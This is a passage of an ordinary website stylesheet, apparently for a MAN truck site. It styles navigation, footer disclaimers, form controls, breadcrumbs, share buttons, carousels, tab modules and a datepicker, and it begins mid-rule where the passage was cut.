	#main-navigation .router-links .form .form-group .btn,#main-navigation .router-links .form .form-group .jvectormap-goback,#main-navigation .router-links .form .form-group .jvectormap-zoomin,#main-navigation .router-links .form .form-group .jvectormap-zoomout {
		margin:0;
		background:#fff;
		color:#303c49;
		border-radius:0 4px 4px 0
	}
	#main-navigation a {
		font-size:14px;
		font-family:MAN-reg,Arial,sans-serif
	}
}
.content-navigation {
	overflow-y:auto;
	-webkit-overflow-scrolling:touch;
	white-space:nowrap;
	border-bottom:1px solid #d6d8db;
	margin-bottom:20px
}
.content-navigation a,.content-navigation span {
	display:inline-block;
	margin-left:26px;
	padding:10px 0;
	font-family:MAN-light,Arial,sans-serif;
	font-size:18px;
	position:relative
}
.content-navigation a:first-child,.content-navigation span:first-child {
	margin-left:0
}
.content-navigation a:hover,.content-navigation span:hover {
	color:#e40045
}
.content-navigation a::after,.content-navigation span::after {
	position:absolute;
	content:'';
	height:4px;
	left:50%;
	right:50%;
	bottom:0;
	opacity:0;
	background:#e40045;
	-webkit-transition:left .2s ease-in 50ms,right .2s ease-in 50ms,opacity 70ms ease 50ms;
	transition:left .2s ease-in 50ms,right .2s ease-in 50ms,opacity 70ms ease 50ms
}
.content-navigation a:hover:after,.content-navigation span:hover:after {
	opacity:1;
	left:0;
	right:0
}
.content-navigation span {
	color:#e40045
}
.content-navigation span:after {
	opacity:1;
	left:0;
	right:0
}
.content-navigation .icon-back:before {
	content:"\e60d";
	color:#e40045;
	font-size:18px;
	padding-right:6px;
	position:relative;
	top:2px
}
#page-footer {
	background:#f0f1f2;
	padding:40px 0;
	margin-top:20px
}
#page-footer a {
	clear:both;
	float:left;
	margin-top:10px
}
#page-footer .disclaimer {
	padding-top:35px;
	font-size:11px;
	line-height:16px;
	letter-spacing:.02em
}
#page-footer .disclaimer p {
	color:#838a92;
	padding:0;
	margin:0 0 10px
}
#page-footer .disclaimer a {
	float:none;
	margin-top:0
}
#page-footer .disclaimer .link[class*=" icon-"] {
	color:#838a92
}
#page-footer .disclaimer ol:not(.list-unstyled),#page-footer .disclaimer ul:not(.list-unstyled) {
	color:#838a92;
	list-style-type:none;
	padding:0;
	margin:3px 0 10px;
	counter-reset:i
}
#page-footer .disclaimer ol:not(.list-unstyled)>li,#page-footer .disclaimer ul:not(.list-unstyled)>li {
	position:relative;
	counter-increment:i;
	padding-left:15px
}
#page-footer .disclaimer ol:not(.list-unstyled)>li:before,#page-footer .disclaimer ul:not(.list-unstyled)>li:before {
	position:absolute;
	left:0;
	content:counter(i,decimal) ")";
	font-size:10px
}
#page-footer .disclaimer ol:not(.list-unstyled) ol,#page-footer .disclaimer ul:not(.list-unstyled) ol {
	margin-left:18px
}
#page-footer .disclaimer ol:not(.list-unstyled) ol>li:before,#page-footer .disclaimer ul:not(.list-unstyled) ol>li:before {
	content:counter(i,lower-alpha) ")";
	font-size:10px
}
#page-footer .disclaimer ol:not(.list-unstyled) ul,#page-footer .disclaimer ul:not(.list-unstyled) ul {
	margin-left:18px
}
#page-footer .disclaimer ul:not(.list-unstyled) li {
	padding-left:12px
}
#page-footer .disclaimer ul:not(.list-unstyled)>li:before {
	content:'';
	height:6px;
	width:6px;
	background:#838a92;
	position:relative;
	left:-12px;
	top:-2px;
	margin-right:-6px;
	display:inline-block
}
#page-footer .footer-mandatory-container {
	border-top:1px solid #d6d8db;
	padding-top:17px;
	margin-top:10px
}
@media (min-width:768px) {
	#page-footer .footer-mandatory-container span {
		float:left
	}
	#page-footer .footer-mandatory-container .footer-mandatory-links {
		float:right
	}
	#page-footer .footer-mandatory-container .footer-mandatory-links a {
		clear:none;
		float:none;
		display:inline-block;
		margin-top:0;
		margin-right:16px
	}
	#page-footer .footer-mandatory-container .footer-mandatory-links a:after {
		position:absolute;
		content:'|';
		right:-12px;
		font-weight:400
	}
	#page-footer .footer-mandatory-container .footer-mandatory-links a:last-child {
		margin-right:auto
	}
	#page-footer .footer-mandatory-container .footer-mandatory-links a:last-child:after {
		display:none
	}
	#page-footer .footer-mandatory-container .footer-mandatory-links a:active:before,#page-footer .footer-mandatory-container .footer-mandatory-links a:focus:before {
		color:#303c49
	}
}
#page-footer .footer-column .btn.text-left,#page-footer .footer-column .text-left.jvectormap-goback,#page-footer .footer-column .text-left.jvectormap-zoomin,#page-footer .footer-column .text-left.jvectormap-zoomout {
	text-align:left;
	position:relative;
	border-color:#d6d8db;
	font-size:14px
}
#page-footer .footer-column .btn.text-left .caret,#page-footer .footer-column .text-left.jvectormap-goback .caret,#page-footer .footer-column .text-left.jvectormap-zoomin .caret,#page-footer .footer-column .text-left.jvectormap-zoomout .caret {
	border-top:5px dashed;
	border-right:5px solid transparent;
	border-left:5px solid transparent;
	position:absolute;
	right:10px;
	top:12px
}
#page-footer .footer-column .btn.text-left:hover,#page-footer .footer-column .text-left.jvectormap-goback:hover,#page-footer .footer-column .text-left.jvectormap-zoomin:hover,#page-footer .footer-column .text-left.jvectormap-zoomout:hover {
	border-color:#838a92
}
#page-footer .footer-column .btn-group .btn,#page-footer .footer-column .btn-group .jvectormap-goback,#page-footer .footer-column .btn-group .jvectormap-zoomin,#page-footer .footer-column .btn-group .jvectormap-zoomout {
	margin-right:0
}
#page-footer .footer-column .btn-group.open .dropdown-menu {
	display:block;
	font-size:14px
}
#page-footer .footer-column .btn-group.open .dropdown-menu>li>a {
	padding:1px 10px;
	display:inline-block;
	width:100%
}
#page-footer .footer-column .btn-group.open>a {
	outline:0
}
#page-footer .footer-column .btn-group .dropdown-menu {
	position:absolute;
	width:100%;
	top:100%;
	left:0;
	z-index:1000;
	display:none;
	float:left;
	padding:5px 0;
	margin:2px 0 0;
	list-style:none;
	font-size:15px;
	text-align:left;
	background-color:#fff;
	border:1px solid #ccc;
	border:1px solid rgba(0,0,0,.15);
	border-radius:4px;
	-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);
	box-shadow:0 6px 12px rgba(0,0,0,.175);
	background-clip:padding-box
}
#page-footer .footer-column .btn-group .dropdown-menu>li>a {
	display:block;
	margin:0;
	padding:3px 20px;
	clear:both;
	font-weight:400;
	line-height:1.428571429;
	color:#303c49;
	white-space:nowrap
}
#page-footer .footer-column .btn-group .dropdown-menu>li>a:hover {
	color:#e40045
}
@media (max-width:767px) {
	#page-footer .footer-column~.footer-column .h3 {
		position:relative;
		margin-top:27px
	}
	#page-footer .footer-column~.footer-column .h3:before {
		content:'';
		display:block;
		width:calc(100%+20px);
		top:-17px;
		position:absolute;
		left:-10px;
		right:-10px;
		border-top:1px solid #d6d8db
	}
}
#page-footer .disclaimer {
	border-top:1px solid #d6d8db;
	padding-top:20px;
	margin-top:20px
}
.footnote-ref {
	display:none
}
.form {
	background:#f0f1f2;
	padding:15px 15px 4px
}
.form .btn,.form .form-control,.form .jvectormap-goback,.form .jvectormap-zoomin,.form .jvectormap-zoomout {
	margin-bottom:15px
}
.form .has-error input+label {
	border-color:#e40045!important
}
.tab-content .form {
	border:1px solid #acb1b6
}
.input-wrapper {
	position:relative;
	display:inline-block;
	padding-left:40px;
	min-height:30px;
	min-width:30px;
	padding-top:5px;
	margin-right:16px;
	font-weight:400;
	margin-bottom:15px;
	font-family:MAN-light,Arial,sans-serif
}
.input-wrapper:after {
	content:'\00a0'
}
.input-wrapper input[type=checkbox],.input-wrapper input[type=radio] {
	display:none
}
.input-wrapper input[type=checkbox]+label,.input-wrapper input[type=radio]+label {
	-webkit-transition:border-color .5s ease;
	transition:border-color .5s ease;
	left:0;
	top:0;
	position:absolute;
	vertical-align:middle;
	background:#fff;
	display:inline-block;
	width:30px;
	height:30px;
	border:1px solid #d6d8db;
	border-radius:4px;
	text-align:center
}
.input-wrapper input[type=checkbox]+label:before {
	font-size:0;
	-webkit-transition:font-size .5s ease;
	transition:font-size .5s ease;
	line-height:26px;
	content:"\e611"
}
.input-wrapper input[type=checkbox]:checked+label:before {
	font-size:20px
}
.input-wrapper label {
	margin-bottom:0
}
.input-wrapper input[type=radio]+label {
	border-radius:50%
}
.input-wrapper input[type=radio]+label:before {
	border-radius:50%;
	content:'';
	-webkit-transition:top .5s ease,right .5s ease,bottom .5s ease,left .5s ease,opacity .1s ease;
	transition:top .5s ease,right .5s ease,bottom .5s ease,left .5s ease,opacity .1s ease;
	position:absolute;
	left:50%;
	right:50%;
	top:50%;
	bottom:50%;
	opacity:0;
	background:#303c49
}
.input-wrapper input[type=radio]:checked+label:before {
	left:6px;
	right:6px;
	top:6px;
	bottom:6px;
	opacity:1
}
.input-wrapper.disabled,.input-wrapper.disabled input,.input-wrapper.disabled label {
	color:#d6d8db;
	cursor:not-allowed;
	pointer-events:none
}
.input-wrapper.disabled input+label {
	background:#e2e3e4
}
.container.breadcrumb {
	position:relative;
	z-index:10;
	margin-bottom:-52px
}
@media (max-width:1011px) {
	.container.breadcrumb {
		margin-bottom:0
	}
}
.container.breadcrumb+* {
	margin-top:50px
}
.container.breadcrumb+.fullscreen,.container.breadcrumb+.hero,.container.breadcrumb+.parallax-slider,.container.breadcrumb+.service-slider-container,.container.breadcrumb+.stage-advantages,.container.breadcrumb+.stage-visual-container {
	margin-top:0
}
@media (max-width:1011px) {
	.container.breadcrumb+.onepager-intro-wrapper {
		margin-top:0
	}
}
.container .container.breadcrumb {
	padding-left:0;
	padding-right:0
}
#page-breadcrumb {
	margin-bottom:20px;
	margin-top:20px
}
#page-breadcrumb a {
	cursor:default;
	font-size:12px
}
#page-breadcrumb a[href] {
	cursor:pointer
}
#page-breadcrumb.light>div {
	color:#fff
}
#page-breadcrumb.light>div:last-child {
	color:#e40045
}
#page-breadcrumb>div {
	display:inline-block;
	position:relative;
	margin-right:8px
}
#page-breadcrumb>div:before {
	content:"\e60f";
	font-size:10px
}
#page-breadcrumb>div:last-child {
	color:#e40045
}
#page-breadcrumb>div:last-child:first-child:before {
	display:none
}
#page-breadcrumb>div:after {
	content:'';
	position:absolute;
	left:0;
	right:0;
	top:100%;
	height:10px
}
#page-breadcrumb>div>.flyout {
	background:#fff;
	border:1px solid #d6d8db;
	color:#303c49;
	display:none;
	left:0;
	min-width:250px;
	padding:15px 15px;
	position:absolute;
	top:calc(100%+10px);
	z-index:1
}
#page-breadcrumb>div>.flyout:after,#page-breadcrumb>div>.flyout:before {
	content:"";
	position:absolute;
	width:0;
	height:0;
	border:10px solid transparent;
	left:30px;
	margin-left:-10px
}
#page-breadcrumb>div>.flyout:before {
	bottom:auto;
	top:-21px;
	border-bottom:11px solid #d6d8db
}
#page-breadcrumb>div>.flyout:after {
	bottom:auto;
	top:-19px;
	border-bottom:10px solid #fff
}
#page-breadcrumb>div>.flyout[aria-hidden=false] {
	-webkit-animation:flyIn .15s ease-in;
	animation:flyIn .15s ease-in;
	display:block
}
#page-breadcrumb>div>.flyout>a {
	display:block;
	width:100%;
	padding-top:5px;
	margin-top:5px;
	border-top:1px solid #d6d8db;
	float:left
}
#page-breadcrumb>div>.flyout>a.current-site {
	color:#e40045
}
#page-breadcrumb>div>.flyout>a:hover {
	color:#838a92
}
#page-breadcrumb+hr,#page-breadcrumb+script+hr {
	margin-top:-10px;
	margin-bottom:40px
}
@media screen and (max-width:1011px) {
	#page-breadcrumb+hr,#page-breadcrumb+script+hr {
		display:none
	}
}
#page-breadcrumb+hr+.intro,#page-breadcrumb+script+hr+.intro {
	margin-top:-20px
}
@-webkit-keyframes flyIn {
	0% {
		display:none;
		opacity:0
	}
	1% {
		display:block;
		opacity:0
	}
	100% {
		display:block;
		opacity:1
	}
}
@keyframes flyIn {
	0% {
		display:none;
		opacity:0
	}
	1% {
		display:block;
		opacity:0
	}
	100% {
		display:block;
		opacity:1
	}
}
.back-to-top-container {
	position:fixed;
	right:20px;
	bottom:20px;
	border-radius:4px;
	z-index:1001
}
@media screen and (max-aspect-ratio:13 / 9) and (orientation:landscape) and (max-width:767px) {
	.back-to-top-container {
		display:none!important
	}
}
.back-to-top-container .btn,.back-to-top-container .jvectormap-goback,.back-to-top-container .jvectormap-zoomin,.back-to-top-container .jvectormap-zoomout {
	border-color:#fff;
	height:40px;
	line-height:40px;
	width:40px;
	margin:0;
	padding:0
}
.back-to-top-container .top:before {
	content:"\e60b"
}
.back-to-top-container .share:before {
	content:"\e963"
}
.back-to-top-container #page-share-container {
	position:absolute;
	top:-22px;
	right:50px;
	display:none;
	z-index:20000;
	background:#fff;
	border:1px solid #d6d8db;
	padding:10px
}
.back-to-top-container #page-share-container:after,.back-to-top-container #page-share-container:before {
	content:"";
	position:absolute;
	width:0;
	height:0;
	border:10px solid transparent;
	bottom:50%;
	margin-bottom:-10px
}
.back-to-top-container #page-share-container:before {
	left:auto;
	right:-21px;
	border-left:11px solid #d6d8db
}
.back-to-top-container #page-share-container:after {
	left:auto;
	right:-19px;
	border-left:10px solid #fff
}
.back-to-top-container #page-share-container .button {
	width:40px
}
#page-share-container,.page-share-container {
	white-space:nowrap
}
#page-share-container .h5,.page-share-container .h5 {
	margin-bottom:4px;
	color:#303c49;
	font-size:12px
}
#page-share-container .button,.page-share-container .button {
	display:inline-block;
	height:40px;
	line-height:44px;
	border:none;
	-webkit-transition:background .4s ease;
	transition:background .4s ease
}
#page-share-container .button:before,.page-share-container .button:before {
	color:#fff;
	font-size:20px
}
#page-share-container .button[data-sharer=facebook],.page-share-container .button[data-sharer=facebook] {
	background:#3b5998
}
#page-share-container .button[data-sharer=facebook]:hover,.page-share-container .button[data-sharer=facebook]:hover {
	background:#2d4373
}
#page-share-container .button[data-sharer=facebook]:before,.page-share-container .button[data-sharer=facebook]:before {
	content:"\e906"
}
#page-share-container .button[data-sharer=twitter],.page-share-container .button[data-sharer=twitter] {
	background:#00aced
}
#page-share-container .button[data-sharer=twitter]:hover,.page-share-container .button[data-sharer=twitter]:hover {
	background:#0087ba
}
#page-share-container .button[data-sharer=twitter]:before,.page-share-container .button[data-sharer=twitter]:before {
	content:"\e908"
}
#page-share-container .button[data-sharer=linkedin],.page-share-container .button[data-sharer=linkedin] {
	background:#007bb6
}
#page-share-container .button[data-sharer=linkedin]:hover,.page-share-container .button[data-sharer=linkedin]:hover {
	background:#005983
}
#page-share-container .button[data-sharer=linkedin]:before,.page-share-container .button[data-sharer=linkedin]:before {
	content:"\e916"
}
#page-share-container .button[data-sharer=googleplus],.page-share-container .button[data-sharer=googleplus] {
	background:#dd4b39
}
#page-share-container .button[data-sharer=googleplus]:hover,.page-share-container .button[data-sharer=googleplus]:hover {
	background:#c23321
}
#page-share-container .button[data-sharer=googleplus]:before,.page-share-container .button[data-sharer=googleplus]:before {
	content:"\e905"
}
#page-share-container .button+.button,.page-share-container .button+.button {
	margin-left:6px
}
.intro {
	margin:30px 0
}
.stage-visual-container {
	position:relative
}
.stage-visual-container .stage-image-carousel {
	width:100%;
	margin:0 auto;
	max-width:1200px;
	overflow:hidden;
	position:relative
}
.stage-visual-container .stage-image-carousel>a+a picture {
	position:absolute;
	left:0;
	top:0;
	opacity:0
}
.stage-visual-container .stage-image-carousel a.has-video-bg {
	cursor:default;
	position:relative;
	overflow:hidden
}
@media (min-width:769px) {
	.stage-visual-container .stage-image-carousel a.has-video-bg .video-bg {
		width:100%;
		height:100%;
		background-size:cover;
		position:absolute!important;
		top:0;
		left:0;
		right:0;
		z-index:1;
		-webkit-transform:rotateZ(360deg);
		transform:rotateZ(360deg)
	}
	.stage-visual-container .stage-image-carousel a.has-video-bg .video-bg video,.stage-visual-container .stage-image-carousel a.has-video-bg .video-bg>div {
		z-index:1!important
	}
	.stage-visual-container .stage-image-carousel a.has-video-bg .video-bg video {
		width:100%!important
	}
}
@media (min-width:1200px) {
	.stage-visual-container .stage-image-carousel a.has-video-bg {
		height:434px;
		width:1200px
	}
}
.stage-visual-container .stage-image-carousel .slick-slide {
	position:relative
}
.stage-visual-container .stage-content-carousel {
	padding-top:15px;
	padding-bottom:15px;
	position:relative
}
.stage-visual-container .stage-content-carousel>.stage-content+div {
	position:absolute;
	left:0;
	top:0;
	opacity:0
}
.stage-visual-container .btn,.stage-visual-container .jvectormap-goback,.stage-visual-container .jvectormap-zoomin,.stage-visual-container .jvectormap-zoomout,.stage-visual-container .stage-text {
	font-family:Arial,sans-serif;
	font-size:12px;
	line-height:16px
}
.stage-visual-container .stage-text {
	padding-top:10px;
	color:#e2e3e4;
	margin-bottom:0
}
.stage-visual-container .btn,.stage-visual-container .jvectormap-goback,.stage-visual-container .jvectormap-zoomin,.stage-visual-container .jvectormap-zoomout {
	margin-top:10px
}
.stage-visual-container .h2 {
	color:#acb1b6;
	font-family:MAN-bold,Arial,sans-serif;
	margin-top:10px
}
@media (max-width:767px) {
	.stage-visual-container .h2 {
		font-size:22px;
		line-height:24px
	}
}
.stage-visual-container .man-truckconfigurator-codecookie {
	display:none
}
.stage-visual-container .slick-dots {
	bottom:10px
}
.stage-visual-container .slick-slide .icon-play:before {
	z-index:-1
}
.stage-visual-container .slick-active .icon-play:before {
	z-index:1
}
.stage-visual-container+section .intro {
	margin-top:0
}
.tab-module {
	background-color:#e2e3e4
}
.tab-module.bg-img {
	background-size:cover;
	background-position:bottom left
}
.tab-module .nav>li>a:focus,.tab-module .nav>li>a:hover {
	background-color:transparent;
	color:#e40045
}
.tab-module .slick-list:after,.tab-module .slick-list:before {
	position:absolute;
	content:'';
	display:block;
	width:15px;
	background:red;
	top:0;
	bottom:0;
	z-index:1
}
.tab-module .slick-list:before {
	left:0;
	background:-webkit-gradient(linear,left top,right top,from(#e2e3e4),to(rgba(226,227,228,0)));
	background:linear-gradient(to right,#e2e3e4 0,rgba(226,227,228,0) 100%)
}
.tab-module .slick-list:after {
	right:0;
	background:-webkit-gradient(linear,right top,left top,from(#e2e3e4),to(rgba(226,227,228,0)));
	background:linear-gradient(to left,#e2e3e4 0,rgba(226,227,228,0) 100%)
}
.tab-module .slick-prev {
	left:-16px
}
.tab-module .slick-next {
	right:-16px
}
.tab-module .tab-pane {
	padding:0 15px 15px 15px
}
.tab-module .tab-pane .bg-white {
	padding:0 15px
}
.tab-module .tab-pane .bg-white.editorial-content+.editorial-content {
	padding-top:20px
}
.tab-module .tab-pane .bg-white.editorial-content picture {
	margin-bottom:0
}
.tab-module .tab-pane .bg-white:first-child {
	padding-top:15px
}
.tab-module .tab-pane .bg-white:last-child {
	padding-bottom:15px
}
.tab-module .tab-pane .bg-white:last-child>:last-child {
	margin-bottom:0
}
@media (max-width:767px) {
	.tab-module .tab-pane .singlecol-slider {
		margin-top:32px
	}
	.tab-module .tab-pane .singlecol-slider .slick-arrow {
		top:-32px
	}
}
.tab-module hr {
	margin:15px 0
}
.nav-tabs {
	overflow:hidden
}
.slick-next,.slick-prev {
	margin-top:0
}
.onepager .tab-module {
	background:0 0
}
.onepager .tab-module.bg-img {
	background-size:cover;
	background-position:bottom left
}
.onepager .tab-module ul.nav-tabs {
	border-bottom:1px solid #d6d8db;
	margin-bottom:40px
}
.onepager .tab-module .nav>li>a {
	padding:10px 0;
	margin:0 30px 0 0
}
.onepager .tab-module .nav>li>a:focus,.onepager .tab-module .nav>li>a:hover {
	text-decoration:none
}
.onepager .tab-module .tab-pane {
	padding:0
}
.onepager .tab-module ul.slick-dots {
	border-bottom:none
}
.onepager .tab-module .slick-list:after,.onepager .tab-module .slick-list:before {
	background:0 0
}
.functional-divider-header {
	border-top:4px solid #e40045;
	margin-top:40px
}
.functional-divider-header+h2 {
	margin-top:-5px
}
.functional-divider-header:first-child {
	margin-top:0
}
.functional-divider-header:last-child {
	margin-bottom:0
}
.functional-divider-wrapper .functional-divider-header:first-child {
	margin-top:40px
}
.functional-divider-wrapper .functional-divider-header:last-child {
	margin-bottom:21px
}
.functional-divider-footer {
	border-top:4px solid #e40045;
	padding-top:15px;
	padding-left:0;
	list-style:none
}
.functional-divider-footer_btn-group {
	margin-top:30px;
	margin-bottom:40px;
	border-top:4px solid #e40045;
	padding-top:15px
}
.functional-divider-footer_btn-group h3 {
	margin-bottom:20px
}
.functional-divider-footer_btn-group ul {
	padding-left:0;
	list-style:none;
	position:relative
}
.flexbox .functional-divider-footer_btn-group ul {
	border-radius:4px;
	overflow:hidden;
	border-left:1px solid #d6d8db;
	border-top:1px solid #d6d8db;
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	-ms-flex-wrap:wrap;
	flex-wrap:wrap
}
.flexbox .functional-divider-footer_btn-group ul:before {
	display:block;
	position:absolute;
	left:-1px;
	bottom:0;
	height:8px;
	width:8px;
	border-bottom-left-radius:4px;
	border-left:1px solid #d6d8db;
	border-bottom:1px solid #d6d8db;
	z-index:2;
	content:""
}
.functional-divider-footer_btn-group li {
	border:1px solid #d6d8db
}
.functional-divider-footer_btn-group li:hover {
	background:#d6d8db
}
.functional-divider-footer_btn-group li a {
	display:block!important;
	padding:10px 10px;
	color:inherit!important;
	font-weight:700
}
.functional-divider-footer_btn-group li a.link {
	padding-left:32px
}
.functional-divider-footer_btn-group li a.link:before {
	left:10px;
	top:10px
}
.no-flexbox .functional-divider-footer_btn-group li:nth-child(n+1) {
	margin-top:-1px
}
@media screen and (min-width:768px) {
	.no-flexbox .functional-divider-footer_btn-group li {
		margin-left:-1px;
		float:left;
		width:50%
	}
}
.flexbox .functional-divider-footer_btn-group li {
	margin-left:-1px;
	margin-top:-1px
}
.flexbox .functional-divider-footer_btn-group li:last-child {
	border-bottom-right-radius:4px
}
@media screen and (min-width:0) and (max-width:479px) {
	.flexbox .functional-divider-footer_btn-group li {
		width:calc(100%+1px)
	}
	.flexbox .functional-divider-footer_btn-group li:first-child {
		border-top-right-radius:4px
	}
}
@media screen and (min-width:480px) and (max-width:767px) {
	.flexbox .functional-divider-footer_btn-group li {
		width:calc(50%+1px)
	}
	.flexbox .functional-divider-footer_btn-group li:nth-child(2) {
		border-top-right-radius:4px
	}
}
@media screen and (min-width:768px) {
	.flexbox .functional-divider-footer_btn-group li {
		width:calc(33.3333%+1px)
	}
	.flexbox .functional-divider-footer_btn-group li:nth-child(3) {
		border-top-right-radius:4px
	}
}
@media screen and (max-width:767px) {
	.youttube-container .pull-right {
		width:100%
	}
}
.datepicker {
	background:#fff;
	border:1px solid #d6d8db;
	margin-bottom:15px
}
.datepicker>div {
	display:none
}
.datepicker table {
	margin:0;
	-webkit-user-select:none;
	-moz-user-select:none;
	-ms-user-select:none;
	user-select:none;
	width:100%
}
.datepicker table td,.datepicker table th {
	text-align:center;
	width:40px;
	height:40px;
	border:none
}
.datepicker table td {
	border-radius:4px
}
.datepicker table td.new,.datepicker table td.old {
	color:#e2e3e4
}
.datepicker table td.day:hover,.datepicker table td.focused {
	background:#f0f1f2;
	cursor:pointer
}
.datepicker table td.disabled,.datepicker table td.disabled:hover {
	background:0 0;
	color:#e2e3e4;
	cursor:default
}
.datepicker table td.range {
	color:#000;
	background-color:#f0f1f2;
	border-color:#b9bec3;
	border-radius:0
}
.datepicker table td.range.focus,.datepicker table td.range:focus {
	color:#000;
	background-color:#d5d8da;
	border-color:#757e87
}
.touchevents.deviceorientation .datepicker table td.range.focus,.touchevents.deviceorientation .datepicker table td.range:focus {
	color:#000;
	background-color:#f0f1f2;
	border-color:#b9bec3
}
.datepicker table td.range:hover {
	color:#000;
	background-color:#d5d8da;
	border-color:#999fa6
}
.touchevents.deviceorientation .datepicker table td.range:hover {
	color:#000;
	background-color:#f0f1f2;
	border-color:#b9bec3
}
.datepicker table td.range.active,.datepicker table td.range:active,.open>.datepicker table td.range.dropdown-toggle {
	color:#000;
	background-color:#d5d8da;
	border-color:#999fa6
}
.touchevents.deviceorientation .datepicker table td.range.active,.touchevents.deviceorientation .datepicker table td.range:active,.touchevents.deviceorientation .open>.datepicker table td.range.dropdown-toggle {
	color:#000;
	background-color:#f0f1f2;
	border-color:#b9bec3
}
.datepicker table td.range.active.focus,.datepicker table td.range.active:focus,.datepicker table td.range.active:hover,.datepicker table td.range:active.focus,.datepicker table td.range:active:focus,.datepicker table td.range:active:hover,.open>.datepicker table td.range.dropdown-toggle.focus,.open>.datepicker table td.range.dropdown-toggle:focus,.open>.datepicker table td.range.dropdown-toggle:hover {
	color:#000;
	background-color:#c2c6ca;
	border-color:#757e87
}
.touchevents.deviceorientation .datepicker table td.range.active.focus,.touchevents.deviceorientation .datepicker table td.range.active:focus,.touchevents.deviceorientation .datepicker table td.range.active:hover,.touchevents.deviceorientation .datepicker table td.range:active.focus,.touchevents.deviceorientation .datepicker table td.range:active:focus,.touchevents.deviceorientation .datepicker table td.range:active:hover,.touchevents.deviceorientation .open>.datepicker table td.range.dropdown-toggle.focus,.touchevents.deviceorientation .open>.datepicker table td.range.dropdown-toggle:focus,.touchevents.deviceorientation .open>.datepicker table td.range.dropdown-toggle:hover {
	color:#000;
	background-color:#f0f1f2;
	border-color:#b9bec3
}
.datepicker table td.range.active,.datepicker table td.range:active,.open>.datepicker table td.range.dropdown-toggle {
	background-image:none
}
.datepicker table td.range.disabled.focus,.datepicker table td.range.disabled:focus,.datepicker table td.range.disabled:hover,.datepicker table td.range[disabled].focus,.datepicker table td.range[disabled]:focus,.datepicker table td.range[disabled]:hover,fieldset[disabled] .datepicker table td.range.focus,fieldset[disabled] .datepicker table td.range:focus,fieldset[disabled] .datepicker table td.range:hover {
	background-color:#f0f1f2;
	border-color:#b9bec3
}
.datepicker table td.range .badge {
	color:#f0f1f2;
	background-color:#000
}
.datepicker table td.range.focused {
	background:#d5d8da
}
.datepicker table td.range.disabled,.datepicker table td.range.disabled:active {
	background:#f0f1f2;
	color:#e2e3e4
}
.datepicker table td.selected,.datepicker table td.selected.highlighted {
	color:#303c49;
	background-color:#e2e3e4;
	border-color:#d6d8db;
	text-shadow:0 -1px 0 rgba(0,0,0,.25)
}
.datepicker table td.selected.focus,.datepicker table td.selected.highlighted.focus,.datepicker table td.selected.highlighted:focus,.datepicker table td.selected:focus {
	color:#303c49;
	background-color:#c8cacb;
	border-color:#92979f
}
.touchevents.deviceorientation .datepicker table td.selected.focus,.touchevents.deviceorientation .datepicker table td.selected.highlighted.focus,.touchevents.deviceorientation .datepicker table td.selected.highlighted:focus,.touchevents.deviceorientation .datepicker table td.selected:focus {
	color:#303c49;
	background-color:#e2e3e4;
	border-color:#d6d8db
}
.datepicker table td.selected.highlighted:hover,.datepicker table td.selected:hover {
	color:#303c49;
	background-color:#c8cacb;
	border-color:#b5b9be
}
.touchevents.deviceorientation .datepicker table td.selected.highlighted:hover,.touchevents.deviceorientation .datepicker table td.selected:hover {
	color:#303c49;
	background-color:#e2e3e4;
	border-color:#d6d8db
}
.datepicker table td.selected.active,.datepicker table td.selected.highlighted.active,.datepicker table td.selected.highlighted:active,.datepicker table td.selected:active,.open>.datepicker table td.selected.dropdown-toggle,.open>.datepicker table td.selected.highlighted.dropdown-toggle {
	color:#303c49;
	background-color:#c8cacb;
	border-color:#b5b9be
}
.touchevents.deviceorientation .datepicker table td.selected.active,.touchevents.deviceorientation .datepicker table td.selected.highlighted.active,.touchevents.deviceorientation .datepicker table td.selected.highlighted:active,.touchevents.deviceorientation .datepicker table td.selected:active,.touchevents.deviceorientation .open>.datepicker table td.selected.dropdown-toggle,.touchevents.deviceorientation .open>.datepicker table td.selected.highlighted.dropdown-toggle {
	color:#303c49;
	background-color:#e2e3e4;
	border-color:#d6d8db
}
.datepicker table td.selected.active.focus,.datepicker table td.selected.active:focus,.datepicker table td.selected.active:hover,.datepicker table td.selected.highlighted.active.focus,.datepicker table td.selected.highlighted.active:focus,.datepicker table td.selected.highlighted.active:hover,.datepicker table td.selected.highlighted:active.focus,.datepicker table td.selected.highlighted:active:focus,.datepicker table td.selected.highlighted:active:hover,.datepicker table td.selected:active.focus,.datepicker table td.selected:active:focus,.datepicker table td.selected:active:hover,.open>.datepicker table td.selected.dropdown-toggle.focus,.open>.datepicker table td.selected.dropdown-toggle:focus,.open>.datepicker table td.selected.dropdown-toggle:hover,.open>.datepicker table td.selected.highlighted.dropdown-toggle.focus,.open>.datepicker table td.selected.highlighted.dropdown-toggle:focus,.open>.datepicker table td.selected.highlighted.dropdown-toggle:hover {
	color:#303c49;
	background-color:#b5b8ba;
	border-color:#92979f
}
.touchevents.deviceorientation .datepicker table td.selected.active.focus,.touchevents.deviceorientation .datepicker table td.selected.active:focus,.touchevents.deviceorientation .datepicker table td.selected.active:hover,.touchevents.deviceorientation .datepicker table td.selected.highlighted.active.focus,.touchevents.deviceorientation .datepicker table td.selected.highlighted.active:focus,.touchevents.deviceorientation .datepicker table td.selected.highlighted.active:hover,.touchevents.deviceorientation .datepicker table td.selected.highlighted:active.focus,.touchevents.deviceorientation .datepicker table td.selected.highlighted:active:focus,.touchevents.deviceorientation .datepicker table td.selected.highlighted:active:hover,.touchevents.deviceorientation .datepicker table td.selected:active.focus,.touchevents.deviceorientation .datepicker table td.selected:active:focus,.touchevents.deviceorientation .datepicker table td.selected:active:hover,.touchevents.deviceorientation .open>.datepicker table td.selected.dropdown-toggle.focus,.touchevents.deviceorientation .open>.datepicker table td.selected.dropdown-toggle:focus,.touchevents.deviceorientation .open>.datepicker table td.selected.dropdown-toggle:hover,.touchevents.deviceorientation .open>.datepicker table td.selected.highlighted.dropdown-toggle.focus,.touchevents.deviceorientation .open>.datepicker table td.selected.highlighted.dropdown-toggle:focus,.touchevents.deviceorientation .open>.datepicker table td.selected.highlighted.dropdown-toggle:hover {
	color:#303c49;
	background-color:#e2e3e4;
	border-color:#d6d8db
}
.datepicker table td.selected.active,.datepicker table td.selected.highlighted.active,.datepicker table td.selected.highlighted:active,.datepicker table td.selected:active,.open>.datepicker table td.selected.dropdown-toggle,.open>.datepicker table td.selected.highlighted.dropdown-toggle {
	background-image:none
}
